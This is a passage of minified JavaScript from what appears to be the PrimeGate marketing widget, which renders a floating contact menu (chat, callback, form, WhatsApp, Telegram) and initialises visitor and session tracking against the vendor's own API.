"+mainStage.settings.widget.border_color,e.style.backgroundColor=shaderColor(mainStage.settings.widget.background_color,-3),e.style.color=mainStage.settings.widget.widget_text_color}),a().etcIcon.style.backgroundColor=mainStage.settings.widget.background_color,mainStage.settings.widget.offset_y&&(a().controlBox.style.bottom=mainStage.settings.widget.offset_y+"px",a().contentBoxContent.style.bottom=mainStage.settings.widget.offset_y+"px",mainStage.widget.offsetY=mainStage.settings.widget.offset_y);if(n.filter(function(e){return e.isCreate&&"etc"!==e.name}).length)a().mainIcon.addEventListener("click",function(){a().controlBoxIsActive?g():d()}),a().etcIcon.addEventListener("click",function(){a().etcBoxIsActive?p():u()});else{var c=n.filter(function(e){return e.isCreate&&"etc"!==e.name}),m=t.filter(function(e){return e.isCreate});1===c.length&&0===m.length||0===c.length&&1===m.length?a().mainIcon.addEventListener("click",function(){a().controlBoxIsActive?g():d()}):a().mainIcon.addEventListener("click",function(){a().etcBox.style.opacity="1",a().etcIcon.style.opacity="0",o().mainIconImage.style.opacity="0";var e=function(){return a().etcBoxIsActive};e()?(p(),setTimeout(function(){e()||(o().mainIconImage.style.backgroundImage=getWidgetImage("main"),o().mainIconImage.style.opacity="1")},200)):(u(),setTimeout(function(){e()&&(o().mainIconImage.style.backgroundImage=getWidgetImage("smallCross"),o().mainIconImage.style.opacity="1")},200))})}document.documentElement.addEventListener("mousemove",function(e){document.documentElement.clientWidth-l(a().contentBoxContent).right<=0&&document.documentElement.clientHeight-l(a().contentBoxContent).bottom<=0&&!mainStage.widget.isResize&&(document.documentElement.clientWidth-e.clientX<a().contentBoxContent.clientWidth+100&&e.clientY>a().contentBoxContent.getBoundingClientRect().top-50?a().controlBox.style.right=a().contentBoxContent.clientWidth+"px":a().controlBox.style.right=a().contentBoxContent.clientWidth-80+"px")});var h=a().contentBoxContent;e.headerChatMouseDownAction=function(e){h.style.transition="none",addClass(document.querySelector(".pg-widget--chat-header"),"pg-widget--chat-header_grabbing");var t=e.pageX-l(h).left,n=e.pageY-l(h).top;function o(e){h.style.right=document.documentElement.clientWidth-(e.clientX+(h.clientWidth-t))+"px",h.style.bottom=document.documentElement.clientHeight-(e.clientY+(h.clientHeight-n))+"px",function(e){i(),h.style.borderRadius="10px",e.clientX-t<=0&&(h.style.right=document.documentElement.clientWidth-h.clientWidth+"px",h.style.borderBottomLeftRadius="0px",h.style.borderTopLeftRadius="0px");e.clientY-n<=0&&(h.style.bottom=document.documentElement.clientHeight-h.clientHeight+"px",h.style.borderTopLeftRadius="0px",h.style.borderTopRightRadius="0px");document.documentElement.clientWidth-l(h).right<=0&&(h.style.right="0px",h.style.borderTopRightRadius="0px",h.style.borderBottomRightRadius="0px");document.documentElement.clientHeight-l(h).bottom<=0&&(h.style.bottom="0px",h.style.borderBottomLeftRadius="0px",h.style.borderBottomRightRadius="0px");document.documentElement.clientWidth-l(h).right<=0&&document.documentElement.clientHeight-l(h).bottom<=0?a().controlBox.style.right=h.clientWidth+"px":a().controlBox.style.right="0px"}(e)}o(e),document.onmousemove=function(e){o(e)},document.onmouseup=function(){document.onmousemove=null,h.onmouseup=null,document.onmouseup=null,removeClass(document.querySelector(".pg-widget--chat-header"),"pg-widget--chat-header_grabbing"),h.style.transition="height .4s, width .4s, right .4s, bottom .4s"}},e.headerResizeChatMouseDownAction=function(e){mainStage.widget.isResize=!0;var t=e.pageX-l(h).left,n=e.pageY-l(h).top;h.style.transition="none",h.style.minHeight="370px",document.onmousemove=function(e){var o=document.createEvent("Event");o.initEvent("resizeContent",!1,!0),h.dispatchEvent(o),function(e){h.style.width=l(h).right-(e.clientX-t)+"px",h.style.height=l(h).bottom-(e.clientY-n)+"px",function(e){i(),scrollToBottom(document.querySelector(".pg-widget--chat-messagesBox")),h.style.borderRadius="10px",e.clientX-t<=0&&(h.style.width=l(h).right+"px",h.style.borderBottomLeftRadius="0px",h.style.borderTopLeftRadius="0px");e.clientY-n<=0&&(h.style.height=l(h).bottom+"px",h.style.borderTopLeftRadius="0px",h.style.borderTopRightRadius="0px");document.documentElement.clientWidth-l(h).right<=0&&(h.style.right="0px",h.style.borderTopRightRadius="0px",h.style.borderBottomRightRadius="0px");document.documentElement.clientHeight-l(h).bottom<=0&&(h.style.bottom="0px",h.style.borderBottomLeftRadius="0px",h.style.borderBottomRightRadius="0px");document.documentElement.clientWidth-l(h).right<=0&&document.documentElement.clientHeight-l(h).bottom<=0&&(a().controlBox.style.transition="none",setTimeout(function(){a().controlBox.style.right=h.clientWidth+"px",a().controlBox.style.transition="right .4s"},1))}(e)}(e)},document.onmouseup=function(){mainStage.widget.isResize=!1,document.onmousemove=null,h.onmouseup=null,h.style.transition="height .4s, width .4s, right .4s, bottom .4s"}},s=function(e){switch(a().contentBoxContent.style.borderRadius="10px",e.name){case"main":if(a().controlBoxIsActive){var o=n.filter(function(e){return e.isCreate&&"etc"!==e.name}),i=t.filter(function(e){return e.isCreate});if(1===o.length&&0===i.length||0===o.length&&1===i.length)return a().contentBoxContent.style.display="block",e=o.length?o[0]:i[0],s(e),!0}else{a().contentBoxContent.style.display="none",a().contentBoxContent.style.height="100px",a().contentBoxContent.style.minHeight="auto",removeClass(a().controlBox,"pg-widget--controlBox_descHide");var r=document.createEvent("Event");r.initEvent("closeControl",!1,!0),a().controlBox.dispatchEvent(r)}break;case"etc":break;case"chat":var l=document.createEvent("Event");l.initEvent("closeControl",!1,!0),a().controlBox.dispatchEvent(l),a().contentBoxContent.style.display="block",setTimeout(function(){a().contentBoxContent.style.height=e.heightBox},1),addClass(a().controlBox,"pg-widget--controlBox_descHide");break;default:var c=document.createEvent("Event");c.initEvent("closeControl",!1,!0),a().controlBox.dispatchEvent(c),a().contentBoxContent.style.display="block",setTimeout(function(){a().contentBoxContent.style.height=e.heightBox,a().contentBoxContent.style.minHeight="auto"},1),addClass(a().controlBox,"pg-widget--controlBox_descHide")}a().controlBox.style.right="0px",mainStage.widget.isResize=!0,setTimeout(function(){mainStage.widget.isResize=!1},200),a().contentBoxContent.style.width="320px",a().contentBoxContent.style.right="100px",a().contentBoxContent.style.bottom=parseInt(mainStage.widget.offsetY)+20+"px";var d=document.createEvent("Event");d.initEvent(e.actionName,!1,!0),a().controlBox.dispatchEvent(d)},r=function(e,i){var r=[],s=1,l=1,c="",d="",g="",u=function(){},p=function(){},m=function(){},h=function(){};switch(e){case"etc":r=_toConsumableArray(t),p=function(){return a().etcBoxIsActive},m=function(e){o().etcIconImage.style.opacity=e},h=function(e){o().etcIconImage.style.backgroundImage=e},d="top";break;case"main":r=_toConsumableArray(n),p=function(){return a().controlBoxIsActive},m=function(e){o().mainIconImage.style.opacity=e},h=function(e){o().mainIconImage.style.backgroundImage=e},d="top"}switch(d){case"top":c="bottom",u=function(e,t){e.style.bottom=t+"px"};break;case"left":c="right",u=function(e,t){e.style.right=t+"px"};break;case"right":c="left",u=function(e,t){e.style.left=t+"px"};break;case"bottom":c="top",u=function(e,t){e.style.top=t+"px"}}switch(i){case"open":switch(e){case"etc":g=getWidgetImage("cross");break;case"main":g=getWidgetImage("smallCross")}break;case"close":switch(e){case"etc":g=getWidgetImage("etc");break;case"main":g=getWidgetImage("main")}r=_toConsumableArray(r).reverse()}var f=r.filter(function(e){return e.isCreate}).length;1!==r.filter(function(e){return e.isCreate}).length&&r.forEach(function(e){if(e.isCreate){var t="pg-widget--controlBox-btn_etc"===e.className?document.querySelector("."+e.className).parentElement:document.querySelector("."+e.className),n=s;switch(i){case"open":u(t,65*s-20),setTimeout(function(){p()&&(t.style.transition="opacity 0.4s, ".concat(c," 0.6s"),u(t,65*n),t.style.opacity="1")},l);break;case"close":setTimeout(function(){p()||(u(t,65*f-65*(n-1)-20),t.style.opacity="0",setTimeout(function(){p()||(t.style.transition="none",u(t,0))},600))},l)}l=50*s,s++}}),m(0),setTimeout(function(){(p()||"close"===i&&!p())&&(o().mainIconImage.style.backgroundSize="30px 30px",h(g),m(1))},200)}}function c(){var e=function(){return{exitBtn:document.querySelector(".pg-widget--controlBox-btn_exit"),backBtn:document.querySelector(".pg-widget--controlBox-btn_back"),fullControl:document.querySelector(".pg-widget--controlBox-fullControl"),fullControlBlock:document.querySelector(".pg-widget--controlBox-fullControl__block"),etcBtn:document.querySelector(".pg-widget--controlBox-btn_etc"),switchBox:document.querySelector(".pg-widget--controlBox-fullControl__switcher")}};addElementDom('<div class="pg-widget--controlBox">\n    <div class="pg-widget--controlBox-fullControl">\n        <a class="pg-widget--controlBox-fullControl__label" href="https://www.primegate.io/">SuperCharged by PrimeGate</a>\n        <div class="pg-widget--controlBox-fullControl__block">\n            <div class="pg-widget--controlBox-boxForContent">\n                <div class="pg-widget--controlBox-content"></div>\n                <div class="pg-widget--controlBox-container">\n                    <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_whatsApp">\n                        <div class="pg-widget--controlBox-btn__icon"></div>\n                        <div class="pg-widget--controlBox-btn__descriptions">Whatsapp</div>\n                    </div>\n                    <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_telegram">\n                        <div class="pg-widget--controlBox-btn__icon"></div>\n                        <div class="pg-widget--controlBox-btn__descriptions">Telegram</div>\n                    </div>\n                    <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_vk">\n                        <div class="pg-widget--controlBox-btn__icon"></div>\n                        <div class="pg-widget--controlBox-btn__descriptions">Vkontakte</div>\n                    </div>\n                    <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_facebook">\n                        <div class="pg-widget--controlBox-btn__icon"></div>\n                        <div class="pg-widget--controlBox-btn__descriptions">Facebook messenger</div>\n                    </div>\n                </div>\n                <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_etc">\n                    <div class="pg-widget--controlBox-btn__icon"></div>\n                    <div class="pg-widget--controlBox-btn__descriptions">Другие мессенджеры</div>\n                </div>\n                <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_form">\n                    <div class="pg-widget--controlBox-btn__icon"></div>\n                    <div class="pg-widget--controlBox-btn__descriptions">Форма</div>\n                </div>\n                <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_callback">\n                    <div class="pg-widget--controlBox-btn__icon"></div>\n                    <div class="pg-widget--controlBox-btn__descriptions">Обратный звонок</div>\n                </div>\n                <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_chat">\n                    <div class="pg-widget--controlBox-btn__icon"></div>\n                    <div class="pg-widget--controlBox-btn__descriptions">Чат</div>\n                </div>\n            </div>\n            <div class="pg-widget--controlBox-fullControl__switcher">\n                <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_back">\n                    <div class="pg-widget--controlBox-btn__icon"></div>\n                    <div class="pg-widget--controlBox-btn__descriptions">Назад</div>\n                </div>\n                <div class="pg-widget--controlBox-btn pg-widget--controlBox-btn_exit">\n                    <div class="pg-widget--controlBox-btn__icon"></div>\n                    <div class="pg-widget--controlBox-btn__descriptions">Выйти</div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class="pg-widget--controlBox-mainBtn">\n        <div class="pg-widget--controlBox-mainBtn__image"></div>\n    </div>\n</div>'),addStyleHead('.pg-widget--controlBox,.pg-widget--controlBox *{font-family:"Fira Sans",sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box}.pg-widget--controlBox{width:55px;height:55px;position:fixed;right:0;bottom:0;margin:20px;font-family:"Roboto",sans-serif;z-index:999999999;color:#3a3a3a}.pg-widget--controlBox-mainBtn{width:55px;height:55px;border-radius:100%;background-repeat:no-repeat;background-position:center;background-size:24px 24px;cursor:pointer;position:absolute}.pg-widget--controlBox-mainBtn__image{width:55px;height:55px;border-radius:100%;background-repeat:no-repeat;background-position:center;background-size:30px 30px;cursor:pointer;position:relative;top:-1px;left:-1px;opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s;border:0!important;background-color:transparent!important}.pg-widget--controlBox-container{display:none}.pg-widget--controlBox-content{display:none}.pg-widget--controlBox-content>div{max-width:100%;width:100%}.pg-widget--controlBox-boxForContent{-webkit-transition:height .3s,opacity .3s;transition:height .3s,opacity .3s;-webkit-box-sizing:unset;box-sizing:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pg-widget--controlBox-btn{padding:14px 25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;line-height:1}.pg-widget--controlBox-btn__descriptions{margin-left:15px;font-size:18px}.pg-widget--controlBox-btn__icon{width:25px;height:25px;border:0!important;background-color:transparent!important;background-repeat:no-repeat;background-size:contain;background-position:center}.pg-widget--controlBox-btn:active{background-color:#d4d4d4}.pg-widget--controlBox-btn_etc{display:none}.pg-widget--controlBox-btn_form{display:none}.pg-widget--controlBox-btn_callback{display:none}.pg-widget--controlBox-btn_chat{display:none}.pg-widget--controlBox-fullControl__block_main .pg-widget--controlBox-boxForContent>.pg-widget--controlBox-btn{display:-webkit-box;display:-ms-flexbox;display:flex}.pg-widget--controlBox-fullControl__block_etc .pg-widget--controlBox-boxForContent>.pg-widget--controlBox-container,.pg-widget--controlBox-fullControl__block_etcOnly .pg-widget--controlBox-boxForContent>.pg-widget--controlBox-container{display:block}.pg-widget--controlBox-fullControl__block_mainMessenger .pg-widget--controlBox-boxForContent>.pg-widget--controlBox-btn{display:-webkit-box;display:-ms-flexbox;display:flex}.pg-widget--controlBox-fullControl__block_mainMessenger .pg-widget--controlBox-boxForContent>.pg-widget--controlBox-container{display:block}.pg-widget--controlBox-fullControl__block_mainMessenger .pg-widget--controlBox-boxForContent>.pg-widget--controlBox-btn_etc{display:none}.pg-widget--controlBox-fullControl__block_content .pg-widget--controlBox-content,.pg-widget--controlBox-fullControl__block_contentOnly .pg-widget--controlBox-content{display:block}.pg-widget--controlBox-fullControl__switcher .pg-widget--controlBox-btn:first-child{display:none}.pg-widget--controlBox-fullControl__block_etc .pg-widget--controlBox-fullControl__switcher .pg-widget--controlBox-btn:first-child,.pg-widget--controlBox-fullControl__block_content .pg-widget--controlBox-fullControl__switcher .pg-widget--controlBox-btn:first-child{display:-webkit-box;display:-ms-flexbox;display:flex}.pg-widget--controlBox-fullControl__block_etc .pg-widget--controlBox-fullControl__switcher .pg-widget--controlBox-btn:first-child+div,.pg-widget--controlBox-fullControl__block_content .pg-widget--controlBox-fullControl__switcher .pg-widget--controlBox-btn:first-child+div{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pg-widget--controlBox-fullControl{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1;background-color:transparent;-webkit-transition:background-color .3s;transition:background-color .3s;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pg-widget--controlBox-fullControl__label,.pg-widget--controlBox-fullControl__label:visited,.pg-widget--controlBox-fullControl__label:hover{color:#fff;font-size:13px;font-weight:300;height:0;position:relative;top:-34px;text-decoration:none}.pg-widget--controlBox-fullControl__block{background-color:#fff;width:100%;height:-webkit-min-content;height:-moz-min-content;height:min-content;margin-bottom:-100%;-webkit-transition:margin-bottom .3s;transition:margin-bottom .3s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;overflow:hidden}.pg-widget--controlBox-fullControl__switcher{background-color:#fff;border-top:1px solid rgba(0,0,0,.54);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}'),0!==t.filter(function(e){return e.isCreate}).length&&t.filter(function(e){return e.isCreate}).length<=2&&n.filter(function(e){return e.isCreate&&"etc"!==e.name}).length>=1&&a().etcBox.classList.add("pg-widget--controlBox-container_active");document.querySelector(".pg-widget--controlBox-mainBtn__image").style.backgroundImage=getWidgetImage("main"),a().mainIcon.style.backgroundColor=mainStage.settings.widget.background_color,a().mainIcon.style.border="1px solid "+mainStage.settings.widget.border_color,document.querySelectorAll(".pg-widget--controlBox-btn__icon").forEach(function(e){e.parentElement.classList.contains("pg-widget--controlBox-btn_form")&&(e.style.backgroundImage=getWidgetImage("form","#3A3A3A")),e.parentElement.classList.contains("pg-widget--controlBox-btn_callback")&&(e.style.backgroundImage=getWidgetImage("callback","#3A3A3A")),e.parentElement.classList.contains("pg-widget--controlBox-btn_chat")&&(e.style.backgroundImage=getWidgetImage("chat","#3A3A3A")),e.parentElement.classList.contains("pg-widget--controlBox-btn_etc")&&(e.style.backgroundImage=getWidgetImage("etc","#3A3A3A")),e.parentElement.classList.contains("pg-widget--controlBox-btn_back")&&(e.style.backgroundImage=getWidgetImage("back","#3A3A3A")),e.parentElement.classList.contains("pg-widget--controlBox-btn_exit")&&(e.style.backgroundImage=getWidgetImage("smallCross","#3A3A3A")),e.parentElement.classList.contains("pg-widget--controlBox-btn_whatsApp")&&(e.style.backgroundImage=getWidgetImage("whatsApp","#3A3A3A")),e.parentElement.classList.contains("pg-widget--controlBox-btn_telegram")&&(e.style.backgroundImage=getWidgetImage("telegram","#3A3A3A")),e.parentElement.classList.contains("pg-widget--controlBox-btn_vk")&&(e.style.backgroundImage=getWidgetImage("vk","#3A3A3A")),e.parentElement.classList.contains("pg-widget--controlBox-btn_facebook")&&(e.style.backgroundImage=getWidgetImage("facebook","#3A3A3A"))}),e().exitBtn.addEventListener("click",function(){g(),setTimeout(function(){var e=document.createEvent("Event");e.initEvent("closeControl",!1,!0),a().controlBox.dispatchEvent(e)},300)}),a().mainIcon.addEventListener("click",function(){d();var e=document.querySelector(".pg-widget--controlBox-mainBtn__image");e.style.opacity="0",setTimeout(function(){a().controlBoxIsActive&&(e.style.backgroundSize="30px 30px",e.style.backgroundImage=getWidgetImage("main"),e.style.opacity="1")},200)}),e().fullControl.addEventListener("click",function(e){e.target.classList.contains("pg-widget--controlBox-fullControl")&&g()}),e().etcBtn.addEventListener("click",function(){u()}),e().backBtn.addEventListener("click",function(){s(o);var e=document.createEvent("Event");e.initEvent("closeControl",!1,!0),a().controlBox.dispatchEvent(e)}),s=function(i){var r=_objectSpread({},i);e().fullControlBlock.classList.remove("pg-widget--controlBox-fullControl__block_etc"),e().fullControlBlock.classList.remove("pg-widget--controlBox-fullControl__block_etcOnly"),e().fullControlBlock.classList.remove("pg-widget--controlBox-fullControl__block_mainMessenger"),e().fullControlBlock.classList.remove("pg-widget--controlBox-fullControl__block_main"),e().fullControlBlock.classList.remove("pg-widget--controlBox-fullControl__block_content"),e().fullControlBlock.classList.remove("pg-widget--controlBox-fullControl__block_contentOnly");var l=n.filter(function(e){return e.isCreate&&"etc"!==e.name}).length,c=t.filter(function(e){return e.isCreate}).length;switch(a().contentBox.style.height="auto",e().switchBox.style.borderTopWidth="0px",r.name){case"etc":e().fullControlBlock.classList.add("pg-widget--controlBox-fullControl__block_etc"),e().switchBox.style.borderTopWidth="1px";break;case"main":if(1===l&&0===c||0===l&&1===c)return l?(r=n.find(function(e){return e.isCreate}),e().fullControlBlock.classList.add("pg-widget--controlBox-fullControl__block_contentOnly")):(r=t.find(function(e){return e.isCreate}),e().fullControlBlock.classList.add("pg-widget--controlBox-fullControl__block_contentOnly")),s(r),!0;l?0!==c&&c<=2?e().fullControlBlock.classList.add("pg-widget--controlBox-fullControl__block_mainMessenger"):e().fullControlBlock.classList.add("pg-widget--controlBox-fullControl__block_main"):c&&(e().fullControlBlock.classList.add("pg-widget--controlBox-fullControl__block_etcOnly"),r=n.find(function(e){return"etc"===e.name})),e().switchBox.style.borderTopWidth="1px";break;case"telegram":var d=document.createEvent("Event");return d.initEvent("openTelegramMobile",!1,!0),a().controlBox.dispatchEvent(d),s(o),!0;case"whatsApp":var g=document.createEvent("Event");return g.initEvent("openWhatsAppMobile",!1,!0),a().controlBox.dispatchEvent(g),s(o),!0;case"chat":a().contentBox.style.height="100%",r.heightBox=document.documentElement.clientHeight-52+"px";default:1===l&&0===c||0===l&&1===c?e().fullControlBlock.classList.add("pg-widget--controlBox-fullControl__block_contentOnly"):e().fullControlBlock.classList.add("pg-widget--controlBox-fullControl__block_content")}var u=document.createEvent("Event");u.initEvent(r.actionName,!1,!0),a().controlBox.dispatchEvent(u),a().contentBoxContent.style.height=r.heightBox},r=function(t,n){var o=function(){},i="";switch(n){case"close":i="rgba(0, 0, 0, .0)",setTimeout(function(){a().controlBoxIsActive||(e().fullControl.style.display="none")},310),document.body.style.overflow="auto",o=function(){e().fullControlBlock.classList.remove("pg-widget--controlBox-fullControl__block_active"),e().fullControlBlock.style.marginBottom=-1*e().fullControlBlock.clientHeight+"px"};break;case"open":i="rgba(0, 0, 0, .8)",e().fullControl.style.display="flex",document.body.style.overflow="hidden",o=function(){e().fullControlBlock.classList.add("pg-widget--controlBox-fullControl__block_active"),e().fullControlBlock.style.marginBottom="0px"}}setTimeout(function(){e().fullControl.style.backgroundColor=i,o()},1)}}var d=function(){a().controlBox.classList.add("pg-widget--controlBox_active"),r("main","open"),i&&(i=!1,setTimeout(function(){s(n.find(function(e){return"chat"===e.name}))},1))},g=function(){p(),a().controlBox.classList.remove("pg-widget--controlBox_active"),r("main","close")},u=function(){a().etcBox.classList.add("pg-widget--controlBox-container_active"),r("etc","open")},p=function(){a().etcBox.classList.remove("pg-widget--controlBox-container_active"),r("etc","close")};return e.init=function(){if(null!==document.querySelector(".pg-widget--controlBox"))return!0;addStyleHead("@import url(https://fonts.googleapis.com/css2?family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap);@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap);"),mainStage.settings.widget.background_color||(mainStage.settings.widget.background_color="#7774FF"),mainStage.settings.widget.widget_text_color||(mainStage.settings.widget.widget_text_color="#ffffff"),mainStage.settings.widget.border_color||(mainStage.settings.widget.border_color="#7774FF"),mainStage.settings.widget.element_back_color||(mainStage.settings.widget.element_back_color="#7774FF"),mainStage.settings.widget.element_text_color||(mainStage.settings.widget.element_text_color="#ffffff");var e=!!mainStage.settings.chat&&"1"===mainStage.settings.chat.chat_status,r="1"===mainStage.settings.widget.callback_status,g="1"===mainStage.settings.widget.form_status,u=!!mainStage.settings.chat&&("1"===mainStage.settings.chat.telegram_status&&mainStage.settings.widget.telegram_status),p=!!mainStage.settings.chat&&("1"===mainStage.settings.chat.twillio_whatsapp_status&&mainStage.settings.widget.twillio_whatsapp_status);if(n=[{name:"chat",isCreate:e,className:"pg-widget--controlBox-btn_chat",actionName:"openChat",heightBox:"600px"},{name:"callback",isCreate:r,className:"pg-widget--controlBox-btn_callback",actionName:"openCallback",heightBox:"232px"},{name:"form",isCreate:g,className:"pg-widget--controlBox-btn_form",actionName:"openForm",heightBox:"387px"},{name:"etc",isCreate:(t=[{name:"facebook",isCreate:!1,className:"pg-widget--controlBox-btn_facebook",actionName:"openFacebook",heightBox:"250px"},{name:"vk",isCreate:!1,className:"pg-widget--controlBox-btn_vk",actionName:"openVk",heightBox:"250px"},{name:"telegram",isCreate:u,className:"pg-widget--controlBox-btn_telegram",actionName:"openTelegram",heightBox:"387px"},{name:"whatsApp",isCreate:p,className:"pg-widget--controlBox-btn_whatsApp",actionName:"openWhatsApp",heightBox:"387px"}]).filter(function(e){return e.isCreate}).length,className:"pg-widget--controlBox-btn_etc",actionName:"openEtc",heightBox:50*t.filter(function(e){return e.isCreate}).length+"px"}],!(o={name:"main",isCreate:n.filter(function(e){return e.isCreate}).length,className:"pg-widget--controlBox-mainBtn",actionName:"clickMain",heightBox:54*n.filter(function(e){return e.isCreate}).length+(2===t.filter(function(e){return e.isCreate}).length?54:0)+"px"}).isCreate)return!1;if(browser.mobile?c():l(),t.find(function(e){return"telegram"===e.name}).isCreate&&widgetTelegram().widgetTelegramInit(),t.find(function(e){return"whatsApp"===e.name}).isCreate&&widgetWhatsApp().widgetWhatsAppInit(),n.find(function(e){return"callback"===e.name}).isCreate&&widgetCallback().widgetCallbackInit(),n.find(function(e){return"form"===e.name}).isCreate&&widgetForm().widgetFormInit(),n.find(function(e){return"chat"===e.name}).isCreate&&(a().mainIcon.onclick=function(){widgetChat().initWidgetChat(),a().mainIcon.onclick=null;var e=document.querySelector(".pg-widget--chat");n.find(function(e){return"chat"===e.name}).isCreate&&e&&e.addEventListener("newMessage",function(){var e;a().controlBoxIsActive||((e=browser.mobile?document.querySelector(".pg-widget--controlBox-mainBtn__image"):document.querySelector(".pg-widget--controlBox-mainBtn .pg-widget--controlBox-icon__image")).style.opacity="0",setTimeout(function(){a().controlBoxIsActive||(e.style.backgroundSize="40px 40px",e.style.backgroundImage=getWidgetImage("chatNewMessage"),e.style.opacity="1")},200),i=!0)})}),[].concat(_toConsumableArray(t),_toConsumableArray(n),[o]).forEach(function(e){e.isCreate?document.querySelector("."+e.className).addEventListener("click",function(){s(e)}):document.querySelector("."+e.className).style.display="none"}),a().mainIcon.addEventListener("click",function(){if(a().controlBoxIsActive){var e=document.createEvent("Event");e.initEvent("openControl",!1,!0),a().controlBox.dispatchEvent(e)}else{var t=document.createEvent("Event");t.initEvent("resizeContent",!1,!0),a().controlBox.dispatchEvent(t)}}),null!=pgFindGetParameter("pg-widget-telegram-click")){var m=t.find(function(e){return"telegram"===e.name});m.isCreate&&(d(),s(o),s(m))}if(null!=pgFindGetParameter("pg-widget-whatsapp-click")){var h=t.find(function(e){return"whatsApp"===e.name});h.isCreate&&(d(),s(o),s(h))}if(null!=pgFindGetParameter("pg-widget-open")){var f=n.find(function(e){return"chat"===e.name});f.isCreate&&(d(),s(o),s(f),widgetChat().initWidgetChat(),document.querySelector(".pg-widget--controlBox-btn_chat").click())}addStyleHead(mainStage.settings.widget.widget_styles)},e}(),Primegate=function(e,t){var n=null,o=null,i=function(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:mainStage.apiKey;setTimeout(function(){if(mainStage.apiKey=i,null===mainStage.apiKey||parseInt(mainStage.apiKey)!==mainStage.apiKey)return!1;if(!0===botDetector())return!1;if(localStorage.setItem("lastUserActivity",getCurrentTime()),mainStage.pullSettings=getCookieCounter(CALLTRACKING_COOKIE_PULL_SETTINGS)?JSON.parse(getCookieCounter(CALLTRACKING_COOKIE_PULL_SETTINGS)):null,mainStage.pullSettings,mainStage.emailPullSettings=getCookieCounter(EMAILTRACKING_COOKIE_PULL_SETTINGS)?JSON.parse(getCookieCounter(EMAILTRACKING_COOKIE_PULL_SETTINGS)):null,mainStage.emailPullSettings,o=getCookieCounter(SESSION_COOKIE_NAME)?JSON.parse(getCookieCounter(SESSION_COOKIE_NAME)):null,n=getCookieCounter(VISITOR_COOKIE_NAME)?JSON.parse(getCookieCounter(VISITOR_COOKIE_NAME)):null,null===o||null===n)mainStage.isNewSession=!0,Ajax.request({url:buildQueryString("js-client/init",{apiKey:mainStage.apiKey}),method:"POST",data:r()}).done(function(e){if(""!==(e=JSON.parse(e))&&!0===e.success){mainStage.settings=e.data,mainStage.formSelectors=e.form,formSubmit();var t=new Date;t.setFullYear(t.getFullYear()+5),setCookieFn(VISITOR_COOKIE_NAME,mainStage.settings.visitor.id,{expires:t.toUTCString(),path:"/"}),setCookieFn(SESSION_COOKIE_NAME,JSON.stringify(mainStage.settings.session),{expires:1e3*parseInt(null!=mainStage.settings.base.visitor_session_ttl?mainStage.settings.base.visitor_session_ttl:"120")*60,path:"/"}),_setAnalyticsData()}});else{mainStage.isNewSession=!1;var s=buildQueryString("js-client/module-settings",{apiKey:mainStage.apiKey}),l={pageUrl:e.location.href,pageTitle:t.title?t.title:"",session_id:o.id};Ajax.request({url:s,method:"POST",data:l}).done(function(e){(e=JSON.parse(e)).success&&(mainStage.settings=e.data,mainStage.settings.session=o,mainStage.settings.visitor=[],mainStage.settings.visitor.id=n,mainStage.formSelectors=e.form,formSubmit())})}a()},1e3)},a=function(){if(null!==mainStage.settings){_thenDomReady(function(){userActivityEvent(i)}),mainStage.settings.modules=Array.isArray(mainStage.settings.modules)?mainStage.settings.modules:JSON.parse(mainStage.settings.modules);for(var e=0;e<mainStage.settings.modules.length;e++)Primegate[mainStage.settings.modules[e]].init();setPolicyLinks()}else setTimeout(a,500)},r=function(){var o={},i=e.navigator.browserLanguage||e.navigator.language||"";return o.ga_client_id=getCookieCounter("_ga"),o.yandexUserId=getCookieCounter("_ym_uid"),o.browserLanguage=i.substr(0,2).toLowerCase(),o.referrer=t.referrer?t.referrer:"",o.startPageUrl=e.location.href,o.startPageTitle=t.title?t.title:"",o.resolution=e.screen.availWidth+"x"+e.screen.availHeight,o.visitorId=null!=n?n:"",o};return{apiKey:mainStage.apiKey,init:i,trackForm:trackForm,ajaxTrackForm:ajaxTrackForm,callTracking:CallTracking,emailTracking:EmailTracking,pullSettings:getCookieCounter(CALLTRACKING_COOKIE_PULL_SETTINGS)?JSON.parse(getCookieCounter(CALLTRACKING_COOKIE_PULL_SETTINGS)):null,widget:Widget,leadGenny:LeadGenny,analyticsSync:analyticsSync,tgLinkReplacer:TelegramLinkReplacer}}(window,document,PrimeGate);window.pg=window.pg||[],Primegate=Primegate||{};for(var i=0;i<window.pg.length;i+=2)Primegate[window.pg[i]].apply(null,window.pg[i+1]);var widgetCallback=function(){var 